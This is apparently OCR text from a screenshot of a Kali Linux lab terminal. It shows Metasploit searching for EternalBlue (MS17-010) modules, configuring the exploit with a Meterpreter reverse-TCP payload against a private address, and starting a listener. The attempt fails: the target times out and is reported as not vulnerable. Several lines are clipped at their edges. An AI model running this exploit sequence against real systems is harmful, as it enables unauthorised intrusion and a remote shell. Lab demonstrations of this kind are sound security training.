 >_ Topology
Content
Status
KALI
1 2 3 4
File Actions Edit View Help
=[ metasploit v6.3.16-dev ]
-- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
-- --=[ 975 payloads - 46 encoders - 11 nops ]
-- --=[ 9 evasion ]
etasploit tip: To save all commands executed since start up
o a file, use the makerc command
etasploit Documentation: https://docs.metasploit.com/
sf6 > search eternal
atching Modules
# Name Disclosure Date Rank
- ---- --------------- ----
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 avera
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 norma
ion
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 norma
cution
3 auxiliary/scanner/smb/smb_ms17_010 norma
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great
nteract with a module by name or index. For example info 4, use 4 or
sf6 > use 0
*] No payload configured, defaulting to windows/x64/meterpreter/rever
sf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.
HOSTS => 192.168.1.200
sf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
*] Started reverse TCP handler on 192.168.1.101:4444
*] 192.168.1.200:445 - Using auxiliary/scanner/smb/smb_ms17_010 as ch
-] 192.168.1.200:445 - Rex::ConnectionTimeout: The connection wit
*] 192.168.1.200:445 - Scanned 1 of 1 hosts (100% complete)
-] 192.168.1.200:445 - The target is not vulnerable.